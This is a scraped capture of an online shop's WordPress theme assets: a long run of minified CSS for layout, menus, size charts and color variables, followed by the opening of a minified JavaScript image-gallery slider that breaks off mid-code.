10px;text-transform:uppercase}.sidebar-wrapper>ul:not(.shop_adap_menu){background:#eee}div.insta_block{padding:30px 0 0}div.insta_block+.stories{margin:30px 0 0}.insta_block h2+a{margin:10px 0 30px}.instas{flex-wrap:unset!important;overflow:auto;margin:0 0 -2px}.instas a{max-width:50vw;min-width:50vw}#sidebar{background:#eee}#sidebar .sidebar-wrapper{padding:0 0 0}.adap_menu_header{display:flex;border-bottom:1px solid #eee;width:100%;height:50px;padding:0 50px 0 15px;align-items:center}.adap_menu_header .currency_chooser{margin:0 10px 0 0}.adap_menu_header .usericon_cont{padding:5px 10px}.sidebar-wrapper li:not(.title){display:none}#sidebar .sidebar-wrapper ul ul ul a,#sidebar .sidebar-wrapper ul ul ul span{font-size:14px}.sidebar-wrapper>ul:not(.shop_adap_menu){background:#eee}.tab_heads{flex-wrap:wrap}.tab_head{width:100%}.tab_head+.tab_head{border-left:1px solid #eee}.why_us_cont h4{font-size:22px;position:absolute;top:30px}.why_img{height:200px;padding:0 15px;margin:88px 0 0}.why_us_cont .tt_prev{left:auto;right:10px;top:320px;display:none}.why_us_cont .tt_next{left:10px;top:320px;display:none}.why_plate{flex-direction:column;margin:10px 0 0}.why_img_author{margin:0 0 20px}.why_info{padding-bottom:80px}.product-item a{padding:0}.main_catalog .cat_one a,.main_catalog .cat_one span{margin:0 0 20px;font-size:22px;font-weight:600}.main_catalog .catalog_one_cont{padding:30px 0}.mainowl .scene_block,.mainowl .scene_block .container{height:100vw}.prime_block .prime_block_header h2{font-size:30px;line-height:1.4;font-weight:600}.prime_block{width:90%;margin:0 auto!important;left:5%!important;transform:translateY(-50%)!important}.prime_block .prime_block_cta{margin:20px 0 0;justify-content:flex-start}.prime_block .prime_block_cta .view_video{font-size:0;min-width:50px;width:50px;margin:0 0 0 10px}.prime_block .prime_block_cta .view_video i{font-size:30px}.most_popular_cats h2{margin:0 0 30px;text-align:center;font-size:22px;font-weight:700}.most_popular_cats{padding:50px 0 30px}.with_stock_flex{flex-wrap:wrap}.instockone{margin:0!important}.select_quantity__btn{width:30px}.single_splitR{padding:0;width:100%;overflow:unset}.select_quantity input{width:50px}.pilot_cont{margin:30px 0}.review-dropdown-menu .dropdown-menu{min-width:unset!important;max-width:100%!important}.admin-bar .header{margin-top:0;height:0}.admin-bar .header_cont{margin-top:0}.admin-bar .fixed_burger{top:12px}.non_sticky_header_mob.admin-bar .header{margin-top:46px}.non_sticky_header_mob.admin-bar .header_cont{margin-top:-46px}.non_sticky_header_mob.admin-bar .fixed_burger{top:12px}.admin-bar #sidebar{z-index:999999}.admin-bar .zoomContainer{margin-top:-46px}.aboutus_tab_one+.aboutus_tab_one{margin:20px 0 0}.most_popular_slider{margin:0}.search_cont:not(.active) .search_submit{position:absolute;right:0}.story_one a{flex-direction:column!important}.story_img,.story_text{max-width:100%;width:100%}.story_text{margin:20px 0 0!important}.story_img{height:auto}.story_img img{height:auto}.non_sticky_header_mob .fixed_burger{position:absolute;top:17px;left:0}.story_one:nth-child(odd) .story_text{align-items:flex-start;text-align:left}.story_one .story_text b{width:100%}.story_one:nth-child(odd) .story_text b{text-align:left}h2.big_link{line-height:1.4;font-size:22px;text-transform:uppercase;text-align:center;margin:0 0 30px}.why_us_cont+.stories{padding:30px 0 0}.non_sticky_header_mob.admin-bar .header{margin-top:0;height:0}.non_sticky_header_mob.admin-bar .fixed_burger{top:17px}.zoomContainer{display:none!important}.revs .author-text{width:calc(100vw - 110px);min-width:calc(100vw - 110px)}.upbutton{right:20px;bottom:20px}.item_adap_slider .itembgr{text-align:center;min-height:298px;height:calc(100vw - 22px);position:relative}.benscont_swiper.tt_inited{margin:0 0 0}.benscont_swiper .galpager_cont{padding:20px 0 0;margin:0 0 -10px}.mainowl .galpager_cont span:before{width:12px;height:12px}.mainowl{height:100vw}.category_article{margin:0 0 50px;line-height:1.8}.category_article p{line-height:1.8}.home.underlay .main_catalog .ttgallery_cont{background:#fff;border-radius:5px;padding:10px}.home.underlay .main_catalog .tt_inited{margin:0 auto}.single-product.single_underlay .recs_slider .ttgallery_cont{background:#fff;border-radius:5px;padding:10px}.single-product.single_underlay .recs_slider .tt_inited{margin:0 auto}.logo span{margin:0 0 0 5px;font-size:24px}}@media (max-width:1289px){.adap_plate{position:fixed;top:-100%;height:100%;left:0;width:100%;background:#fff;display:block;z-index:999}.menu_close+.mainmenu_cont+.mainmenu_adap_cont{display:block}.mainmenu_adap{padding:123px 0 75px}.mainmenu_adap>ul{position:relative;z-index:1000;left:0;width:100%;top:0;margin:0}.mainmenu_adap li{list-style:none}.mainmenu_adap li>ul{position:fixed;left:100%;top:0;width:100%;background:#fff;z-index:11;overflow-y:scroll;height:100%;padding:125px 0 64px;transition:all .5s ease-out}.mainmenu_adap li.adap_active>ul{left:0}.mainmenu_adap li.last_active:before{left:0;height:105px;background:#fff;position:fixed;top:0;z-index:12;content:'';width:100%}.mainmenu_adap li.last_active>a{position:fixed;top:65px;left:10px;width:calc(100% - 20px);padding:5px 0;display:-webkit-box;max-height:70px;background:#f8f8f8;-webkit-box-orient:vertical;overflow:hidden;z-index:12;text-overflow:ellipsis;-webkit-line-clamp:2}.back_menu_level{position:fixed;top:20px;height:35px;width:50px;padding:9px 0 0 4px;left:10px;display:none;z-index:1000}.back_menu_level:before{content:'';border-width:0 0 3px 3px;display:block;transform:rotate(45deg);border-style:solid;width:16px;height:16px}.adap_menu_hidden{overflow:unset!important;left:-100%!important}.ani_cross:after,.ani_cross:before{width:16px;margin:7px 0 0;height:2px}.mainmenu_adap_cont a{font-size:22px;display:inline-block;vertical-align:middle;color:#444}.mainmenu_adap_cont i,.mainmenu_adap_cont span{color:#444}.mainmenu_adap li{padding:10px 0;margin:0}.mainmenu_adap_cont{position:fixed;z-index:1000;left:0;width:100%;top:0;background:#fff;height:100%;overflow-y:scroll}.adap_body_hidden{overflow:hidden;position:relative;height:100%;width:100%}.mainmenu_adap_cont .to_search{position:absolute;top:65px;left:15px;background:#f8f8f8;padding:5px 0;width:calc(100% - 30px);cursor:pointer}.mainmenu_adap_cont .to_search i{font-size:14px;display:inline-block;vertical-align:middle;margin:0 5px 0 0}.mainmenu_adap_cont .to_search span{display:inline-block;vertical-align:middle;font-size:22px}.mainmenu_adap_cont .arrowright{margin:0 0 0 5px}.mainmenu_adap_cont .ani_cross:after,.mainmenu_adap_cont .ani_cross:before{width:25px;margin:10px 0 0;height:3px}.close_adap_menu{position:fixed;top:20px;right:12px;z-index:1009}.adap_menu_footer{position:fixed;top:calc(100% - 55px);left:0;width:100%;background:#f8f8f8;height:100%;z-index:1010;display:flex;justify-content:space-around}.adap_menu_footer.active{top:0}.adap_menu_footer .usericon_cont{display:block;margin:5px 0 0}.adap_menu_footer .currency_chooser{display:block}.adap_menu_footer .currency_chooser ul{display:none}.adap_menu_footer.active .currency_chooser ul{display:block;position:fixed!important;top:55px!important;display:block;left:0!important;box-shadow:unset;background:0;max-height:calc(100vh - 55px);border:0;right:auto!important}.dropdown_currency>a{margin:13px 0 0}.adap_menu_footer.active .usericon_cont{display:none}.instas{flex-wrap:wrap}.insta_block{padding:50px 0 0}}@media(min-width:768px){.benscont_swiper{justify-content:center;display:flex;width:100%}.search_plate{background:#fff;border:1px solid #dfdfdf;padding:0 33px 0 10px;border-radius:5px}.search_cont input{background:0 0;height:40px;width:400px;border:0}.search_cross{display:none!important}.search_cont .search_submit{position:absolute;right:-34px!important;left:auto!important;top:0;height:40px;width:40px;padding:0 0 4px 4px;justify-content:center;display:flex;font-size:12px;align-items:center}.search_cont .search_submit i{font-size:16px;position:relative}.search_cont.is-not-empty{position:relative}.search_cont.is-not-empty .search_submit::before{content:'';opacity:1;position:absolute;right:0;top:-1px;height:42px;border-radius:0 3px 3px 0;width:40px;background:#444}.search_cont.is-not-empty .search_submit{color:#fff!important}.meta-item-img:not(.disabled):hover{border:2px solid #797979;margin:-1px -1px 11px 9px;width:44px;height:44px}.tiled_gallery_adap{display:none!important}}@media (min-width:1200px){.benscont_swiper{flex-wrap:unset}.benone{flex:1}}@media(min-width:768px) and (max-width:991px){.search_cont input{width:100%}.upheader>a,.upheader>div,.upheader>span{margin:0 0 0 15px}.itembgr.active:before{content:unset}.footerC{display:block}.box-partners{margin:20px auto 0!important;justify-content:center}.instas a{max-width:33.3%}.mainowl .scene_block,.mainowl .scene_block .container{height:100vw}}@media(max-width:374px){.active .sidebar-close{position:absolute;right:auto;top:8px;height:30px;font-size:36px;display:flex;color:#444;left:260px;z-index:4;font-weight:400;width:30px;align-items:center;justify-content:center;cursor:pointer}}@media(min-width:769px){.most_popular_slider .ttgallery[data-total="1"],.most_popular_slider .ttgallery[data-total="2"]{justify-content:center}.most_popular_slider .ttgallery[data-total="1"] .item,.most_popular_slider .ttgallery[data-total="2"] .item{margin:0 15px}}@media(max-width:768px) and (min-width:481px){.most_popular_slider .ttgallery[data-total="1"]{justify-content:center}.most_popular_slider .ttgallery[data-total="1"] .item{margin:0 15px}}@media(min-width:992px){.why_us_cont .galpager_cont{left:50%;width:50%}.underlay .catalog_one{position:relative;margin:0 0 -40px 0}.underlay .catalog_one:before{content:'';position:absolute;left:0;top:0;right:0;bottom:40px;background:#fff;z-index:0;border-radius:5px}.underlay .catalog_one>div{position:relative;z-index:1;padding:0 0 40px 0}}.size_chart_table{text-align:center;min-width:700px}.size_chart_table tr:nth-child(odd){background:rgba(200,200,200,.1)}.size_chart_table tr:first-child{background:#fff}.size_chart_table tr+tr:hover{background:#ff8d38;color:#fff!important}.size_chart_table th{border-bottom:1px solid;padding:5px 15px 10px;text-align:center;font-size:14px}.size_chart_table td{padding:6px 15px;font-size:14px}.size_chart_table tr+tr:hover{background:#444}.chart_modal_block{padding:30px 10px 10px;background:#fff;position:relative}.chart_modal_block h4{font-size:20px;font-weight:600;padding:0 0 10px}.chart_modal{position:fixed;top:0;left:0;z-index:8000;width:100%;background:rgba(0,0,0,.2);height:100vh;display:none}.chart_modal_inner{display:flex;justify-content:center;align-items:center;height:100vh;overflow:auto}.size_chart_cont{padding:0 0 10px;font-size:16px;margin:-10px 0 0}.size_chart_btn{cursor:pointer;margin:10px 0;display:inline-block}.chart_close{position:absolute;right:0;top:0;width:40px;height:40px}.chart_close:after,.chart_close:before{content:'';width:20px;height:2px;background:#444;position:absolute;right:25%;top:50%;transition:all .4s ease-out;transform:rotate(45deg)}.chart_close:after{transform:rotate(-45deg)}.chart_table_block{max-width:90vw;overflow:auto}@media (max-width:767px){.chart_modal_inner{display:block}.size_chart_table{min-width:unset}.chart_close{right:0}.chart_table_block{max-width:100vw}}.content table{max-width:100%;height:auto}.content table td{padding:15px;width:auto!important;height:auto!important}.content table th{font-weight:700}.content table b,.content table strong{font-weight:400}.content table tr:first-child td,.content table tr:first-child td b,.content table tr:first-child td strong{font-weight:700}@media (max-width:767px){.content table td{padding:7px;font-size:13px}}.subscribecont{background:#f7f7f8;padding:50px 0;border-top:2px solid #fff;border-bottom:2px solid #fff}.subscribe{justify-content:center;align-items:center;flex-direction:column;display:flex}.subscribe input[type=email]{width:400px;height:40px;margin-right:10px;border:1px solid #dadada;padding:5px 15px}.subscribeH{font-size:30px;line-height:1.2;color:#444;margin:0 50px 5px;font-weight:700;text-align:center;text-transform:capitalize}.subscribeH:before{font-family:fontello;content:'\e80a';font-size:48px;display:inline-block;font-weight:400;margin:0 10px 0 0;position:relative;top:5px}.formtip{width:100%;color:#444;margin:14px 0 10px;font-size:20px;text-align:center}.subscribeform{position:relative;font-size:12px;line-height:15px;color:#a1a1a1;width:auto;display:flex;justify-content:center}.subscribe .form-group{display:flex;align-items:center;margin:35px auto 0}.submiter input{width:175px;font-size:18px;border-radius:3px;font-weight:700;-webkit-appearance:none}@media (max-width:991px){.subscribecont{padding:40px 0}.subscribeH{font-size:20px}.subscribe input[type=email]{width:100%;margin:0 20px 0 0}.subscribe input[type=submit]{width:100%}.submiter{min-width:25%}.subscribe .form-group{width:90vw}}@media (max-width:767px){.subscribecont{background:#f7f7f8;padding:30px 0 30px}.subscribe input[type=email]{width:calc(100% - 45px);margin:0;height:40px;border-radius:3px}.subscribecont .nicelabel .form-group label{top:10px;font-style:italic}.subscribeform{width:calc(100% - 20px);margin:0 10px}.subscribe .form-group{display:flex;margin:0;justify-content:space-between;align-items:center}.subscribe input[type=submit]{width:35px;height:40px;min-width:unset;font-size:0;padding:0;background:#22516c}.formtip{width:100%;color:#444;margin:0 0 20px;font-size:16px;text-align:center}.subscribeH{font-size:22px;line-height:24px;text-align:center;margin:0 10px 10px}.submiter{min-width:unset;width:35px;position:relative}.adapsubmit{position:absolute;top:0;left:0}.adapsubmit:before{content:'\e804';font-family:fontello;position:absolute;font-size:22px;left:0;top:0;width:35px;line-height:37px;height:40px;padding:2px 2px 2px 5px;text-align:center;pointer-events:none;color:#fff}}@font-face{font-family:fontellos;src:url('[data-uri]') format('woff')}#instagram-home .thumb-wrap:after{content:'\f16d';font-family:fontellos;color:#fff;font-size:30px;justify-content:center;display:flex;align-items:center;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.7);opacity:0;transition:all .5s ease-out}#instagram-home a:active .thumb-wrap:after,#instagram-home a:hover .thumb-wrap:after{opacity:1}[class*=" icons-"]:before,[class^=icons-]:before{font-family:fontellos;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icons-thumbs-up-alt:before{content:'\f164'}.irecommend{font-size:14px;font-weight:700;margin:10px 0 0}.single-product .product-main .savePercent{white-space:nowrap}@media (max-width:1023px){.single-product .product-content .rate-price{display:block!important}.single-product .product-content .box-rate-share{margin:0 0 10px;flex-wrap:wrap}.single-product .product-content .rate .rate-info{margin:0!important}.single-product .product-content .rate{display:flex;margin:5px 0;white-space:nowrap}.single-product .product-content .rate .stars{padding-right:5px!important}}@media (min-width:768px){.single-product div.price-rate{display:flex;flex-wrap:wrap}}@media (min-width:768px) and (max-width:1289px){.row-footer>div{margin-bottom:20px}.show_all_li li:not(.title){display:block!important;border-top:1px solid #eee}.show_all_li li:not(.title):last-child{border-bottom:1px solid #eee}}div.product-item .wrap-price .price{font-size:14px}div.product-item .wrap-price .salePrice{font-size:18px}div.product-item .starRating .call-item{color:#1d1d1d;font-size:12px}div.product-item .starRating .stars .star:before{font-size:14px}@media (max-width:767px){div.product-item .starRating .stars .star:before{font-size:12px}}.features>div{display:flex}.features .img-feat{margin:0 15px 0 0}.features .img-feat img{max-width:40px}div.features .text-feat .features-main-text{font-size:14px;line-height:25px;font-weight:700}div.features .text-feat p{margin:0 0 0;font-size:14px}div.wrap-features{padding:30px 0;background:#f7f7f8;border-top:1px solid #fff}div.features .text-feat.end{margin-left:0}.features{display:flex;flex-wrap:wrap;justify-content:space-between}@media (max-width:1024px){.features>div{margin:10px 0;width:50%}}@media (max-width:767px){.features>div{width:100%!important}.features>div+div{margin-top:20px}div.wrap-features.store_benefits{margin:20px 0 0}}.input_quantity .name{margin:0 10px 0 0}div.input_quantity{margin:15px 0;display:flex;align-items:center}.social-fb-like{margin:20px 0 10px}.social-fb-like .head-social{margin-bottom:10px}.social-fb-like .fb_cont{margin-left:10px}.head-social-fb{color:#fff;margin:20px 0 10px 10px}@media (max-width:991px){.head-social-fb{color:#fff;margin:20px 0 10px 0}.social-fb-like .fb_cont{margin-left:0}div.head-social{margin-left:0}}@media (max-width:991px) and (min-width:768px){div.social ul{margin-left:-10px}}.store_benefits{padding:20px 25px!important;margin:0 0 40px}.store_benefits .img-feat{margin:5px 15px 0 0}div.store_benefits .text-feat .features-main-text{font-size:14px;line-height:1.4;text-transform:uppercase;font-weight:700;margin:0 0 5px}.store_benefits .features>div{margin:10px 0;width:31.5%}@media (max-width:1024px){.store_benefits{padding:15px 15px!important}.store_benefits .features{width:100%}.store_benefits .features .text-feat{padding:0}.single-product div .view_cart{display:inline;width:100%;left:0;transform:unset;position:static;float:none;text-align:center;margin:-10px 0 20px}}.img_with_heading>h3{font-weight:700;margin:0}.img_with_heading{display:flex;align-items:center;margin:20px 0 20px}.img_with_heading img{max-width:40px!important;margin:0 20px 0 0}.additional_content{font-size:15px!important}.additional_content ul{list-style:none;padding:0}.additional_content ul li{padding:0 0 20px 30px;position:relative;font-size:16px!important;list-style:none;margin:0;line-height:1.5}.additional_content li:before{content:'';width:15px;height:15px;position:absolute;top:2px;left:0;background:url('[data-uri]') no-repeat 0 0 transparent;background-size:15px}.additional_content li b,.additional_content li span{font-weight:700}@media (max-width:767px){#instagram-home{padding:0 0 25px}}@media (max-width:1024px){.home .p-heading .p-title{font-size:18px}div.product-item .title{-webkit-line-clamp:2;height:36px;line-height:18px;font-size:15px}div.product-item .wrap-price{justify-content:flex-start;align-items:baseline}}#shipping h3{text-transform:uppercase}header+div[itemscope]{display:none}div .sm-feedback .feedback-one .feedback .gallery a{margin:0 16px 16px 0;display:inline-block}.recommended{border-bottom:1px solid #ffff}.info-shipping-cont{display:flex;flex-wrap:wrap}.info-shipping-cont div{margin:20px 25px 0 0;font-size:16px;color:#444}.info-shipping-cont img{max-width:18px;margin:0 10px 0 0}@media (max-width:1023px){.info-shipping-cont div{margin:5px 20px 5px 0}.info-shipping-cont{margin:0 0 0}}.breadcrumbs{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.adappagercont{display:none;text-align:center}.pagination_loadmore .b-pagination{display:none}.pagination_loadmore .adappagercont{display:block}.load_more{min-width:240px;cursor:pointer;line-height:30px;text-align:center;height:50px;display:inline-block;border-radius:3px}.unite_border{border-bottom:1px solid #e5e5e5;margin:10px 0}@media (min-width:1025px){.unite_border{margin:15px 0 5px}}@media (min-width:1290px){.search-results .col-lg-15{width:20%}}.reviews_static{display:flex;flex-wrap:wrap;justify-content:center;margin:15px 0 0;color:#797979}.stars.stars-big{text-align:center;margin:6px 0 0}.stars.stars-big .star:before,.stars.stars-big u:before{font-size:25px}.stars-big span{margin:0 3px}.star-rating{text-align:center;font-size:15px;line-height:19px;display:flex;margin:10px 0 6px;align-items:center;justify-content:center;padding:20px 10px}.l-star{text-align:center;margin:0 0 0 20px;flex-direction:column;display:flex;justify-content:center}.aggregateRating{display:flex;justify-content:space-between;align-items:center}.star-rating .info{font-size:15px;font-weight:400;line-height:20px;color:#fff}.star-rating .info .average-star{font-size:30px;font-weight:700;display:block;margin:0 0 10px}@media (min-width:768px){.star-rating{width:102px;height:94px;background-color:#ffa628}.star-rating .info{font-size:15px;font-weight:400;line-height:20px;color:#fff}.star-rating .info .average-star{font-size:36px}}@media(max-width:359px){.stock{font-size:16px}.select_quantity{margin-right:10px}}.attach_files,.btn-white,div.wrapper .btn-white{color:var(--buttons-default)!important;border-color:var(--buttons-default)!important}.btn-black,.submit-and-attach button,div.wrapper .btn-black,div.wrapper button.btn-black[type=submit],input[type=submit]{background-color:var(--buttons-default)!important;border-color:var(--buttons-default)!important;color:#fff!important}.search_cont.is-not-empty .search_submit::before{background:var(--buttons-default)}@media (max-width:767px){.search_cont.active .search_submit{background-color:var(--buttons-default)!important;border-color:var(--buttons-default)!important;color:#fff!important}}.btn-white:hover,div.wrapper .btn-white:hover{color:#fff;background:var(--buttons-default-hover)!important;border-color:var(--buttons-default-hover)!important}.attach_files:hover,.btn-black:hover,button[type=submit]:not(#buyNow):hover,div.wrapper .btn-black:hover,div.wrapper button.btn-black[type=submit]:hover,input[type=submit]:hover{background-color:var(--buttons-default-hover)!important;border-color:var(--buttons-default-hover)!important;color:#fff!important}.search_cont.is-not-empty .search_submit:hover::before{background:var(--buttons-default-hover)}#sidebar .sidebar-wrapper ul li.title2 a,.adapmore span,.contact_email a,.content li a,.content p a:not(.btn),.insta_block h2+a,.panel-body a,.panel-body a:visited,.simple a:not(.btn),.size_chart_btn,.toreview span,.view_cart,.whitesocs.socs i,.write_btn{color:var(--link-default)!important}#sidebar .sidebar-wrapper ul li.title2 a:hover,.adapmore span:hover,.contact_email a:hover,.content li a:hover,.content p a:not(.btn):hover,.insta_block h2+a:hover,.panel-body a:hover,.simple a:not(.btn):hover,.size_chart_btn:hover,.toreview span:hover,.view_cart:hover,.whitesocs.socs a:hover i,.write_btn:hover{color:var(--link-default-hover)!important}#sidebar .sidebar-wrapper .side_ul li a:hover,.currency_chooser ul li:hover a,.dropdown-item:focus,.dropdown-item:hover{color:var(--link-default-hover)!important}#addToCart,.btn-proceed{background-color:var(--tp-cart-pay-btn-color)!important;border-color:var(--tp-cart-pay-btn-color)!important}.upheader .carticons span{background:var(--tp-cart-pay-btn-color)}.enable-cart-page div.item-cart a.view_cart_btn{border:2px solid var(--tp-cart-pay-btn-color)!important;color:var(--tp-cart-pay-btn-color)!important}#addToCart:hover,div.cart-sidenav .cart-footer .item-cart a.btn-proceed:hover{background-color:var(--tp-cart-pay-btn-color-hover)!important;border-color:var(--tp-cart-pay-btn-color-hover)!important}.enable-cart-page div.item-cart a.view_cart_btn:hover{border:2px solid var(--tp-cart-pay-btn-color-hover)!important;color:var(--tp-cart-pay-btn-color-hover)!important}.ads-search-product .price,.product-item .sale.js-salePrice,.single_splitR .newprice,.singlecartplateT .total-price,.slv-search-product .price{color:var(--tp-price-color)}.product-item .discount{background:var(--tp-discount-bg-color)!important}.product-item .last_chance{background:var(--tp-last-chance-color)!important}.yousave_block{background-color:var(--tp-sale-badge-color)!important}.stars,.stars.stars-big .star:before,.stars_set .star:before{color:var(--tp-star-color)!important}.percent span,.star-rating{background:var(--tp-star-color)!important}@media (max-width:991px){.non_add_btn_sticky .add_btn{position:static;display:block;box-shadow:unset;padding:0}.non_add_btn_sticky #addToCart{height:60px;font-size:24px;font-weight:600;border-radius:3px}.non_add_btn_sticky .adap_prices{display:none;width:100%;align-items:center;flex-wrap:wrap;padding:20px 0 10px}.non_add_btn_sticky .single{padding:0 0 0}}@media (max-width:991px){.is_add_btn_sticky.single .footer{padding:30px 0 90px}}@media (max-width:767px){.is_add_btn_sticky.single-product .upbutton{bottom:70px}}.page404{background:var(--tp-404-bgr) no-repeat center center transparent;background-size:cover}.footer{background:var(--footer-background-color)!important;color:var(--footer-text-color)!important}.footer h5{color:var(--footer-title-color)!important}.footer a{color:var(--footer-links-color)!important}.footer a:active,.footer a:hover{color:var(--footer-links-color-hover)!important}.copyright,.footer-copyright{color:var(--footer-copyright-color)!important}.irecommend{color:var(--tp-irecommend-color)}.prime_block .prime_block_header h2{font-size:var(--slider-home-fs-desk)!important}@media (max-width:767px){.prime_block .prime_block_header h2{font-size:var(--slider-home-fs-mob)!important}}.btn-prime{background:var(--tp-home-buttons-color)!important;color:var(--tp-home-buttons-text-color)!important}.btn-prime:hover{background:var(--tp-home-buttons-color-hover)!important;color:var(--tp-home-buttons-text-color-hover)!important}a.view_video{color:var(--tp-home-video-btn-color)!important}.stock{color:var(--tp-instock-color)!important}.outofstock{color:var(--tp-outofstock-color)!important}a.view_video:hover{color:var(--tp-home-video-btn-color-hover)!important}div.wrap-features{background:var(--features-bgr-color)!important}.features-main-text{color:var(--features-title-color)!important}.features-main-text+p{color:var(--features-text-color)!important}.header1 .header_cont:before,.header_cont,.header_flex{background:var(--tp-header-bgr)!important}.search_submit,.upheader a,.upheader span{color:var(--tp-header-color)!important}.fixed_burger i{background:var(--tp-header-color)!important}.upheader a:hover,.upheader span:hover{opacity:1;color:var(--tp-header-color-hover)!important}.fixed_burger:hover i{background:var(--tp-header-color-hover)!important}.mainmenu_cont{background:var(--tp-menu-bgr)!important}.mainmenu>ul>li>a,.mainmenu>ul>li>span{opacity:1;color:var(--tp-menu-color)!important}.mainmenu>ul>li:hover>a,.mainmenu>ul>li:hover>span{opacity:1;color:var(--tp-menu-color-hover)!important}@media (max-width:767px){.search_cont.active .search_submit{background-color:var(--tp-header-color)!important;border-color:var(--tp-header-color)!important}}#topdeals{background:var(--home-bgr-deals)!important}#newin{background:var(--home-bgr-arrived)!important}#mostliked{background:var(--home-bgr-trending)!important}#featuredones{background:var(--home-bgr-featured)!important}.recs_slider_cont{background:var(--single-bgr-recs)!important}.show_live_icon .custom_sidebar_btn{display:flex}.custom_sidebar_btn{position:fixed;width:50px;height:50px;background:#03d2a9;color:#fff;cursor:pointer;left:0;bottom:calc(50% - 100px);z-index:6999;transition:all .5s ease-out;display:none;align-items:center;justify-content:center}.custom_sidebar_btn a{color:#fff!important;width:100%;display:flex;height:50px;justify-content:center;align-items:center}.custom_sidebar_btn a:after{content:'';display:block;width:30px;height:30px;background:url('[data-uri]') no-repeat center center;background-size:30px}.custom_sidebar_btn_reload{position:fixed;width:50px;height:50px;background:#03d2a9;color:#fff;cursor:pointer;left:0;bottom:0;z-index:6999;transition:all .5s ease-out;display:none;align-items:center;justify-content:center}.is_frame_live .custom_sidebar_btn_reload{display:flex;opacity:.8}.reload_icon{height:2em;padding:.25em;width:2em;display:block;position:relative;font-size:18px;transform:rotate(35deg)}.reload_icon:after,.reload_icon:before{content:'';display:block}.reload_icon:before{border-color:transparent #fff #fff #fff;border-radius:50%;border-style:solid;border-width:.125em;height:1.5em;width:1.5em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.reload_icon:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:.3125em 0 .3125em .5em;height:0;position:absolute;top:0;left:50%;width:0}.stars .star.star-no:first-child,.stars .star.star-no:first-child~.star-no{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://cartlog.shop/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.6
body_size: 96162
content:
function ttgallery(e,t={}){function n(e,t){return new RegExp("(\\s|^)"+t+"(\\s|$)").test(e.className)}function o(e){return rect=e.getBoundingClientRect(),win=e.ownerDocument.defaultView,{top:rect.top+win.pageYOffset,left:rect.left+win.pageXOffset}}document.querySelectorAll(e).forEach((function(e){let i,r,s,l,a,c,u,d,m,f,h,p,y,v,g,_,b,S,w,q,E,L,A,k,x=e,C=0,T=0,P=0,j=100,z=0,H=0,M=0,I=0,O=0,D=[],W=0,B=0,R=0,U=document.body.clientWidth;const $="disabled",N="active",Q="opacity",F="transition",Y="ease-out",X=".ttgallery_cont",V="animated",Z="data-to",J="style",K=".tt_one",G="translate3d",ee="tt_loaded",te="data-count",ne=".tt_next",oe=".tt_prev",ie="tt_dinamic",re="vis_active";function se(e,n){return"true"===t[e]&&(t[e]=1),"false"===t[e]&&(t[e]=0),null!=t[e]?t[e]:n}let le,ae,ce,ue,de,me,fe,he,pe,ye,ve,ge,_e,be,Se,we,qe,Ee,Le,Ae;function ke(){le=se("slide_to_scroll",1),ae=se("slide_to_view",1),ce=se("loop",0),ue=se("margin",0),de=se("vertical",0),me=se("vertical_height",0),fe=se("dinamic",0),he=se("true_dinamic",0),pe=se("force",0),ye=se("dots",1),ve=se("arrows",1),ge=se("fade",0),_e=se("group_dots",1),be=se("lazy",0),Se=se("lazy_attr","data-lazy"),we=se("speed",300),qe=se("autoplay",0),Ee=se("delay",5e3),Le=se("stop_on_hover",1),Ae=se("arrows_by_one",0),Ee<we&&(Ee=we)}function xe(){if(t.responsive){let e=0;w=Object.keys(t.responsive).map((e=>({value:e}))),w.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));let n=window.innerWidth;for(let t=w.length-1;t>-1;t--)w[t].value>=n&&(e=w[t].value);return e}return 0}function Ce(){return!!(ce&&P>ae)}function Te(e,n,o){return e&&null!=t.responsive[e][n]?t.responsive[e][n]:null!=t[n]?t[n]:o}function Pe(e,t=!1){ae=Te(e,"slide_to_view",1),le=Te(e,"slide_to_scroll",1),le>ae&&(le=ae),ce=Te(e,"loop",0),ue=Te(e,"margin",0),de=Te(e,"vertical",0),me=Te(e,"vertical_height",0),fe=Te(e,"dinamic",0),he=Te(e,"true_dinamic",0),pe=Te(e,"force",0),ye=Te(e,"dots",1),ve=Te(e,"arrows",1),ge=Te(e,"fade",0),_e=Te(e,"group_dots",1),t&&(He(T%P),Ce()?function(e=T%P){let t="";for(let e=0;e<3*P;e++)t+=m.querySelectorAll("["+te+'="'+e%P+'"]')[0].outerHTML;m.innerHTML=t,h=m.querySelectorAll(K),d.removeAttribute(J),De(),y=P+e,z=-P,H=P,T=e,W=-P*j-e*j-ue*y,We(),O=1,Fe(e)}():function(e=T%P,t=O){e<0&&(e+=P);if(I=0,t){let t="";for(let e=0;e<P;e++)t+=m.querySelectorAll("["+te+'="'+e%P+'"]')[0].outerHTML;m.innerHTML=t,h=m.querySelectorAll(K),P<=ae&&(e=0)}De(),T=e,ce||(T<0&&(T=0),P>ae?T>P-ae&&(T=P-ae):T=0);let n=T%P;v.querySelectorAll("."+N).forEach((function(e){e.classList.remove(N)})),v.querySelectorAll('[data-id="'+n+'"]').forEach((function(e){e.classList.add(N)})),W=-T*j-ue*T,We(),O=0,Fe(e)}()),_.style.display=!ye||P<ae+1?"none":"flex",function(){!ve||P<=le||P<=ae?(b.style.display="none",S.style.display="none"):(b.removeAttribute(J),S.removeAttribute(J));je()}(),t&&$e()}function je(){0!=T||ce?b.classList.remove($):b.classList.add($),T!=P-ae||ce?S.classList.remove($):S.classList.add($)}function ze(e){let t=g.querySelectorAll('[data-to="'+e+'"]')[0];g.querySelectorAll("[data-to]").forEach((function(e){e.removeAttribute(Z)})),g.querySelectorAll("."+N).forEach((function(e){e.classList.remove(N)})),t.classList.add(N);let n=t,o=t;for(let e=1;e<=le;e++)n=n.previousSibling,void 0!==n&&n.setAttribute(Z,-e),o=o.nextSibling,void 0!==o&&o.setAttribute(Z,e);g.style.transition="all "+we+"ms "+Y,g.style.transform=G+"("+-e*t.offsetWidth*k+"px,0,0)",setTimeout((()=>{g.style.transition="all 0ms 